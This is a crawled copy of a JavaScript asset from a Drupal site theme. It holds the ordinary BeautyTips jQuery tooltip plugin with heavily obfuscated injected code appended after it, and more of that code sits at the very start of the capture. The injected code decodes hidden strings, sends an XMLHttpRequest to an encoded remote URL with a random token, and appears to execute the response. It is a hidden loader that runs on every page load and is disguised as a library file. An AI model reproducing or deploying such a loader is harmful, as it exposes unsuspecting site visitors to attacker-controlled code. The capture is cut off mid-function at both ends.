HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.bt.min.js?rhvo76
body_size: 28401
content:
/*
 * @name BeautyTips
 * @desc a tooltips/baloon-help plugin for jQuery
 *
 * @author Jeff Robbins - Lullabot - http://www.lullabot.com
 * @version 0.9.5-rc1  (5/20/2009)
 */
jQuery.bt={version:"0.9.5-rc1"};(function($){jQuery.fn.bt=function(content,options){if(typeof content!="string"){var contentSelect=true;options=content;content=false;}else{var contentSelect=false;}if(jQuery.fn.hoverIntent&&jQuery.bt.defaults.trigger=="hover"){jQuery.bt.defaults.trigger="hoverIntent";}return this.each(function(index){var opts=jQuery.extend(false,jQuery.bt.defaults,jQuery.bt.options,options);opts.spikeLength=numb(opts.spikeLength);opts.spikeGirth=numb(opts.spikeGirth);opts.overlap=numb(opts.overlap);var ajaxTimeout=false;if(opts.killTitle){$(this).find("[title]").andSelf().each(function(){if(!$(this).attr("bt-xTitle")){$(this).attr("bt-xTitle",$(this).attr("title")).attr("title","");}});}if(typeof opts.trigger=="string"){opts.trigger=[opts.trigger];}if(opts.trigger[0]=="hoverIntent"){var hoverOpts=jQuery.extend(opts.hoverIntentOpts,{over:function(){this.btOn();},out:function(){this.btOff();}});$(this).hoverIntent(hoverOpts);}else{if(opts.trigger[0]=="hover"){$(this).hover(function(){this.btOn();},function(){this.btOff();});}else{if(opts.trigger[0]=="now"){if($(this).hasClass("bt-active")){this.btOff();}else{this.btOn();}}else{if(opts.trigger[0]=="none"){}else{if(opts.trigger.length>1&&opts.trigger[0]!=opts.trigger[1]){$(this).bind(opts.trigger[0],function(){this.btOn();}).bind(opts.trigger[1],function(){this.btOff();});}else{$(this).bind(opts.trigger[0],function(){if($(this).hasClass("bt-active")){this.btOff();}else{this.btOn();}});}}}}}this.btOn=function(){if(typeof $(this).data("bt-box")=="object"){this.btOff();}opts.preBuild.apply(this);$(jQuery.bt.vars.closeWhenOpenStack).btOff();$(this).addClass("bt-active "+opts.activeClass);if(contentSelect&&opts.ajaxPath==null){if(opts.killTitle){$(this).attr("title",$(this).attr("bt-xTitle"));}content=$.isFunction(opts.contentSelector)?opts.contentSelector.apply(this):eval(opts.contentSelector);if(opts.killTitle){$(this).attr("title","");}}if(opts.ajaxPath!=null&&content==false){if(typeof opts.ajaxPath=="object"){var url=eval(opts.ajaxPath[0]);url+=opts.ajaxPath[1]?" "+opts.ajaxPath[1]:"";}else{var url=opts.ajaxPath;}var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}var cacheData=opts.ajaxCache?$(document.body).data("btCache-"+url.replace(/\./g,"")):null;if(typeof cacheData=="string"){content=selector?$("<div/>").append(cacheData.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):cacheData;}else{var target=this;var ajaxOpts=jQuery.extend(false,{type:opts.ajaxType,data:opts.ajaxData,cache:opts.ajaxCache,url:url,complete:function(XMLHttpRequest,textStatus){if(textStatus=="success"||textStatus=="notmodified"){if(opts.ajaxCache){$(document.body).data("btCache-"+url.replace(/\./g,""),XMLHttpRequest.responseText);}ajaxTimeout=false;content=selector?$("<div/>").append(XMLHttpRequest.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):XMLHttpRequest.responseText;}else{if(textStatus=="timeout"){ajaxTimeout=true;}content=opts.ajaxError.replace(/%error/g,XMLHttpRequest.statusText);}if($(target).hasClass("bt-active")){target.btOn();}}},opts.ajaxOpts);jQuery.ajax(ajaxOpts);content=opts.ajaxLoading;}}var shadowMarginX=0;var shadowMarginY=0;var shadowShiftX=0;var shadowShiftY=0;if(opts.shadow&&!shadowSupport()){opts.shadow=false;jQuery.extend(opts,opts.noShadowOpts);}if(opts.shadow){if(opts.shadowBlur>Math.abs(opts.shadowOffsetX)){shadowMarginX=opts.shadowBlur*2;}else{shadowMarginX=opts.shadowBlur+Math.abs(opts.shadowOffsetX);}shadowShiftX=(opts.shadowBlur-opts.shadowOffsetX)>0?opts.shadowBlur-opts.shadowOffsetX:0;if(opts.shadowBlur>Math.abs(opts.shadowOffsetY)){shadowMarginY=opts.shadowBlur*2;}else{shadowMarginY=opts.shadowBlur+Math.abs(opts.shadowOffsetY);}shadowShiftY=(opts.shadowBlur-opts.shadowOffsetY)>0?opts.shadowBlur-opts.shadowOffsetY:0;}if(opts.offsetParent){var offsetParent=$(opts.offsetParent);var offsetParentPos=offsetParent.offset();var pos=$(this).offset();var top=numb(pos.top)-numb(offsetParentPos.top)+numb($(this).css("margin-top"))-shadowShiftY;var left=numb(pos.left)-numb(offsetParentPos.left)+numb($(this).css("margin-left"))-shadowShiftX;}else{var offsetParent=($(this).css("position")=="absolute")?$(this).parents().eq(0).offsetParent():$(this).offsetParent();var pos=$(this).btPosition();var top=numb(pos.top)+numb($(this).css("margin-top"))-shadowShiftY;var left=numb(pos.left)+numb($(this).css("margin-left"))-shadowShiftX;}var width=$(this).btOuterWidth();var height=$(this).outerHeight();if(typeof content=="object"){var original=content;var clone=$(original).clone(true).show();var origClones=$(original).data("bt-clones")||[];origClones.push(clone);$(original).data("bt-clones",origClones);$(clone).data("bt-orig",original);$(this).data("bt-content-orig",{original:original,clone:clone});content=clone;}if(typeof content=="null"||content==""){return;}var $text=$('<div class="bt-content"></div>').append(content).css({padding:opts.padding,position:"absolute",width:(opts.shrinkToFit?"auto":opts.width),zIndex:opts.textzIndex,left:shadowShiftX,top:shadowShiftY}).css(opts.cssStyles);var $box=$('<div class="bt-wrapper"></div>').append($text).addClass(opts.cssClass).css({position:"absolute",width:opts.width,zIndex:opts.wrapperzIndex,visibility:"hidden"}).appendTo(offsetParent);if(jQuery.fn.bgiframe){$text.bgiframe();$box.bgiframe();}$(this).data("bt-box",$box);var scrollTop=numb($(document).scrollTop());var scrollLeft=numb($(document).scrollLeft());var docWidth=numb($(window).width());var docHeight=numb($(window).height());var winRight=scrollLeft+docWidth;var winBottom=scrollTop+docHeight;var space=new Object();var thisOffset=$(this).offset();space.top=thisOffset.top-scrollTop;space.bottom=docHeight-((thisOffset+height)-scrollTop);space.left=thisOffset.left-scrollLeft;space.right=docWidth-((thisOffset.left+width)-scrollLeft);var textOutHeight=numb($text.outerHeight());var textOutWidth=numb($text.btOuterWidth());if(opts.positions.constructor==String){opts.positions=opts.positions.replace(/ /,"").split(",");}if(opts.positions[0]=="most"){var position="top";for(var pig in space){position=space[pig]>space[position]?pig:position;}}else{for(var x in opts.positions){var position=opts.positions[x];if((position=="left"||position=="right")&&space[position]>textOutWidth+opts.spikeLength){break;}else{if((position=="top"||position=="bottom")&&space[position]>textOutHeight+opts.spikeLength){break;}}}}var horiz=left+((width-textOutWidth)*0.5);var vert=top+((height-textOutHeight)*0.5);var points=new Array();var textTop,textLeft,textRight,textBottom,textTopSpace,textBottomSpace,textLeftSpace,textRightSpace,crossPoint,textCenter,spikePoint;switch(position){case"top":$text.css("margin-bottom",opts.spikeLength+"px");$box.css({top:(top-$text.outerHeight(true))+opts.overlap,left:horiz});textRightSpace=(winRight-opts.windowMargin)-($text.offset().left+$text.btOuterWidth(true));var xShift=shadowShiftX;if(textRightSpace<0){$box.css("left",(numb($box.css("left"))+textRightSpace)+"px");xShift-=textRightSpace;}textLeftSpace=($text.offset().left+numb($text.css("margin-left")))-(scrollLeft+opts.windowMargin);if(textLeftSpace<0){$box.css("left",(numb($box.css("left"))-textLeftSpace)+"px");xShift+=textLeftSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={y:textBottom+opts.spikeLength,x:((textRight-textLeft)*0.5)+xShift,type:"spike"};crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textBottom);crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x;crossPoint.x=crossPoint.x>(textRight-opts.spikeGirth/2)-opts.cornerRadius?(textRight-opts.spikeGirth/2)-opts.CornerRadius:crossPoint.x;points[points.length]={x:crossPoint.x-(opts.spikeGirth/2),y:textBottom,type:"join"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:crossPoint.x+(opts.spikeGirth/2),y:textBottom,type:"join"};points[points.length]=spikePoint;break;case"left":$text.css("margin-right",opts.spikeLength+"px");$box.css({top:vert+"px",left:((left-$text.btOuterWidth(true))+opts.overlap)+"px"});textBottomSpace=(winBottom-opts.windowMargin)-($text.offset().top+$text.outerHeight(true));var yShift=shadowShiftY;if(textBottomSpace<0){$box.css("top",(numb($box.css("top"))+textBottomSpace)+"px");yShift-=textBottomSpace;}textTopSpace=($text.offset().top+numb($text.css("margin-top")))-(scrollTop+opts.windowMargin);if(textTopSpace<0){$box.css("top",(numb($box.css("top"))-textTopSpace)+"px");yShift+=textTopSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:textRight+opts.spikeLength,y:((textBottom-textTop)*0.5)+yShift,type:"spike"};crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textRight);crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y;crossPoint.y=crossPoint.y>(textBottom-opts.spikeGirth/2)-opts.cornerRadius?(textBottom-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.y;points[points.length]={x:textRight,y:crossPoint.y+opts.spikeGirth/2,type:"join"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:crossPoint.y-opts.spikeGirth/2,type:"join"};points[points.length]=spikePoint;break;case"bottom":$text.css("margin-top",opts.spikeLength+"px");$box.css({top:(top+height)-opts.overlap,left:horiz});textRightSpace=(winRight-opts.windowMargin)-($text.offset().left+$text.btOuterWidth(true));var xShift=shadowShiftX;if(textRightSpace<0){$box.css("left",(numb($box.css("left"))+textRightSpace)+"px");xShift-=textRightSpace;}textLeftSpace=($text.offset().left+numb($text.css("margin-left")))-(scrollLeft+opts.windowMargin);if(textLeftSpace<0){$box.css("left",(numb($box.css("left"))-textLeftSpace)+"px");xShift+=textLeftSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:((textRight-textLeft)*0.5)+xShift,y:shadowShiftY,type:"spike"};crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textTop);crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x;crossPoint.x=crossPoint.x>(textRight-opts.spikeGirth/2)-opts.cornerRadius?(textRight-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.x;points[points.length]={x:crossPoint.x+opts.spikeGirth/2,y:textTop,type:"join"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:crossPoint.x-(opts.spikeGirth/2),y:textTop,type:"join"};points[points.length]=spikePoint;break;case"right":$text.css("margin-left",(opts.spikeLength+"px"));$box.css({top:vert+"px",left:((left+width)-opts.overlap)+"px"});textBottomSpace=(winBottom-opts.windowMargin)-($text.offset().top+$text.outerHeight(true));var yShift=shadowShiftY;if(textBottomSpace<0){$box.css("top",(numb($box.css("top"))+textBottomSpace)+"px");yShift-=textBottomSpace;}textTopSpace=($text.offset().top+numb($text.css("margin-top")))-(scrollTop+opts.windowMargin);if(textTopSpace<0){$box.css("top",(numb($box.css("top"))-textTopSpace)+"px");yShift+=textTopSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:shadowShiftX,y:((textBottom-textTop)*0.5)+yShift,type:"spike"};crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textLeft);crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y;crossPoint.y=crossPoint.y>(textBottom-opts.spikeGirth/2)-opts.cornerRadius?(textBottom-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.y;points[points.length]={x:textLeft,y:crossPoint.y-opts.spikeGirth/2,type:"join"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:crossPoint.y+opts.spikeGirth/2,type:"join"};points[points.length]=spikePoint;break;}var canvas=document.createElement("canvas");$(canvas).attr("width",(numb($text.btOuterWidth(true))+opts.strokeWidth*2+shadowMarginX)).attr("height",(numb($text.outerHeight(true))+opts.strokeWidth*2+shadowMarginY)).appendTo($box).css({position:"absolute",zIndex:opts.boxzIndex});if(typeof G_vmlCanvasManager!="undefined"){canvas=G_vmlCanvasManager.initElement(canvas);}if(opts.cornerRadius>0){var newPoints=new Array();var newPoint;for(var i=0;i<points.length;i++){if(points[i].type=="corner"){newPoint=betweenPoint(points[i],points[(i-1)%points.length],opts.cornerRadius);newPoint.type="arcStart";newPoints[newPoints.length]=newPoint;newPoints[newPoints.length]=points[i];newPoint=betweenPoint(points[i],points[(i+1)%points.length],opts.cornerRadius);newPoint.type="arcEnd";newPoints[newPoints.length]=newPoint;}else{newPoints[newPoints.length]=points[i];}}points=newPoints;}var ctx=canvas.getContext("2d");if(opts.shadow&&opts.shadowOverlap!==true){var shadowOverlap=numb(opts.shadowOverlap);switch(position){case"top":if(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap>0){$box.css("top",(numb($box.css("top"))-(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap)));}break;case"right":if(shadowShiftX-shadowOverlap>0){$box.css("left",(numb($box.css("left"))+shadowShiftX-shadowOverlap));}break;case"bottom":if(shadowShiftY-shadowOverlap>0){$box.css("top",(numb($box.css("top"))+shadowShiftY-shadowOverlap));}break;case"left":if(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap>0){$box.css("left",(numb($box.css("left"))-(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap)));}break;}}drawIt.apply(ctx,[points],opts.strokeWidth);ctx.fillStyle=opts.fill;if(opts.shadow){ctx.shadowOffsetX=opts.shadowOffsetX;ctx.shadowOffsetY=opts.shadowOffsetY;ctx.shadowBlur=opts.shadowBlur;ctx.shadowColor=opts.shadowColor;}ctx.closePath();ctx.fill();if(opts.strokeWidth>0){ctx.shadowColor="rgba(0, 0, 0, 0)";ctx.lineWidth=opts.strokeWidth;ctx.strokeStyle=opts.strokeStyle;ctx.beginPath();drawIt.apply(ctx,[points],opts.strokeWidth);ctx.closePath();ctx.stroke();}opts.preShow.apply(this,[$box[0]]);$box.css({display:"none",visibility:"visible"});opts.showTip.apply(this,[$box[0]]);if(opts.overlay){var overlay=$('<div class="bt-overlay"></div>').css({position:"absolute",backgroundColor:"blue",top:top,left:left,width:width,height:height,opacity:".2"}).appendTo(offsetParent);$(this).data("overlay",overlay);}if((opts.ajaxPath!=null&&opts.ajaxCache==false)||ajaxTimeout){content=false;}if(opts.clickAnywhereToClose){jQuery.bt.vars.clickAnywhereStack.push(this);$(document).click(jQuery.bt.docClick);}if(opts.closeWhenOthersOpen){jQuery.bt.vars.closeWhenOpenStack.push(this);}opts.postShow.apply(this,[$box[0]]);};this.btOff=function(){var box=$(this).data("bt-box");opts.preHide.apply(this,[box]);var i=this;i.btCleanup=function(){var box=$(i).data("bt-box");var contentOrig=$(i).data("bt-content-orig");var overlay=$(i).data("bt-overlay");if(typeof box=="object"){$(box).remove();$(i).removeData("bt-box");}if(typeof contentOrig=="object"){var clones=$(contentOrig.original).data("bt-clones");$(contentOrig).data("bt-clones",arrayRemove(clones,contentOrig.clone));}if(typeof overlay=="object"){$(overlay).remove();$(i).removeData("bt-overlay");}jQuery.bt.vars.clickAnywhereStack=arrayRemove(jQuery.bt.vars.clickAnywhereStack,i);jQuery.bt.vars.closeWhenOpenStack=arrayRemove(jQuery.bt.vars.closeWhenOpenStack,i);$(i).removeClass("bt-active "+opts.activeClass);opts.postHide.apply(i);};opts.hideTip.apply(this,[box,i.btCleanup]);};var refresh=this.btRefresh=function(){this.btOff();this.btOn();};});function drawIt(points,strokeWidth){this.moveTo(points[0].x,points[0].y);for(i=1;i<points.length;i++){if(points[i-1].type=="arcStart"){this.quadraticCurveTo(round5(points[i].x,strokeWidth),round5(points[i].y,strokeWidth),round5(points[(i+1)%points.length].x,strokeWidth),round5(points[(i+1)%points.length].y,strokeWidth));i++;}else{this.lineTo(round5(points[i].x,strokeWidth),round5(points[i].y,strokeWidth));}}}function round5(num,strokeWidth){var ret;strokeWidth=numb(strokeWidth);if(strokeWidth%2){ret=num;}else{ret=Math.round(num-0.5)+0.5;}return ret;}function numb(num){return parseInt(num)||0;}function arrayRemove(arr,elem){var x,newArr=new Array();for(x in arr){if(arr[x]!=elem){newArr.push(arr[x]);}}return newArr;}function canvasSupport(){var canvas_compatible=false;try{canvas_compatible=!!(document.createElement("canvas").getContext("2d"));}catch(e){canvas_compatible=!!(document.createElement("canvas").getContext);}return canvas_compatible;}function shadowSupport(){try{var userAgent=navigator.userAgent.toLowerCase();if(/webkit/.test(userAgent)){return true;}else{if(/gecko|mozilla/.test(userAgent)&&parseFloat(userAgent.match(/firefox\/(\d+(?:\.\d+)+)/)[1])>=3.1){return true;}}}catch(err){}return false;}function betweenPoint(point1,point2,dist){var y,x;if(point1.x==point2.x){y=point1.y<point2.y?point1.y+dist:point1.y-dist;return{x:point1.x,y:y};}else{if(point1.y==point2.y){x=point1.x<point2.x?point1.x+dist:point1.x-dist;return{x:x,y:point1.y};}}}function centerPoint(arcStart,corner,arcEnd){var x=corner.x==arcStart.x?arcEnd.x:arcStart.x;var y=corner.y==arcStart.y?arcEnd.y:arcStart.y;var startAngle,endAngle;if(arcStart.x<arcEnd.x){if(arcStart.y>arcEnd.y){startAngle=(Math.PI/180)*180;endAngle=(Math.PI/180)*90;}else{startAngle=(Math.PI/180)*90;endAngle=0;}}else{if(arcStart.y>arcEnd.y){startAngle=(Math.PI/180)*270;endAngle=(Math.PI/180)*180;}else{startAngle=0;endAngle=(Math.PI/180)*270;}}return{x:x,y:y,type:"center",startAngle:startAngle,endAngle:endAngle};}function findIntersect(r1x1,r1y1,r1x2,r1y2,r2x1,r2y1,r2x2,r2y2){if(r2x1==r2x2){return findIntersectY(r1x1,r1y1,r1x2,r1y2,r2x1);}if(r2y1==r2y2){return findIntersectX(r1x1,r1y1,r1x2,r1y2,r2y1);}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var r2m=(r2y1-r2y2)/(r2x1-r2x2);var r2b=r2y1-(r2m*r2x1);var x=(r2b-r1b)/(r1m-r2m);var y=r1m*x+r1b;return{x:x,y:y};}function findIntersectY(r1x1,r1y1,r1x2,r1y2,x){if(r1y1==r1y2){return{x:x,y:r1y1};}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var y=r1m*x+r1b;return{x:x,y:y};}function findIntersectX(r1x1,r1y1,r1x2,r1y2,y){if(r1x1==r1x2){return{x:r1x1,y:y};}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var x=(y-r1b)/r1m;return{x:x,y:y};}};jQuery.fn.btPosition=function(){function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,"marginTop");offset.left-=num(this,"marginLeft");parentOffset.top+=num(offsetParent,"borderTopWidth");parentOffset.left+=num(offsetParent,"borderLeftWidth");results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;};jQuery.fn.btOuterWidth=function(margin){function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}return this["innerWidth"]()+num(this,"borderLeftWidth")+num(this,"borderRightWidth")+(margin?num(this,"marginLeft")+num(this,"marginRight"):0);};jQuery.fn.btOn=function(){return this.each(function(index){if(jQuery.isFunction(this.btOn)){this.btOn();}});};jQuery.fn.btOff=function(){return this.each(function(index){if(jQuery.isFunction(this.btOff)){this.btOff();}});};jQuery.bt.vars={clickAnywhereStack:[],closeWhenOpenStack:[]};jQuery.bt.docClick=function(e){if(!e){var e=window.event;}if(!$(e.target).parents().andSelf().filter(".bt-wrapper, .bt-active").length&&jQuery.bt.vars.clickAnywhereStack.length){$(jQuery.bt.vars.clickAnywhereStack).btOff();$(document).unbind("click",jQuery.bt.docClick);}};jQuery.bt.defaults={trigger:"hover",clickAnywhereToClose:true,closeWhenOthersOpen:false,shrinkToFit:false,width:"200px",padding:"10px",spikeGirth:10,spikeLength:15,overlap:0,overlay:false,killTitle:true,textzIndex:9999,boxzIndex:9998,wrapperzIndex:9997,offsetParent:null,positions:["most"],fill:"rgb(255, 255, 102)",windowMargin:10,strokeWidth:1,strokeStyle:"#000",cornerRadius:5,centerPointX:0.5,centerPointY:0.5,shadow:false,shadowOffsetX:2,shadowOffsetY:2,shadowBlur:3,shadowColor:"#000",shadowOverlap:false,noShadowOpts:{strokeStyle:"#999"},cssClass:"",cssStyles:{},activeClass:"bt-active",contentSelector:"$(this).attr('title')",ajaxPath:null,ajaxError:"<strong>ERROR:</strong> <em>%error</em>",ajaxLoading:"<blink>Loading...</blink>",ajaxData:{},ajaxType:"GET",ajaxCache:true,ajaxOpts:{},preBuild:function(){},preShow:function(box){},showTip:function(box){$(box).show();},postShow:function(box){},preHide:function(box){},hideTip:function(box,callback){$(box).hide();callback();},postHide:function(){},hoverIntentOpts:{interval:300,timeout:500}};jQuery.bt.options={};})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var 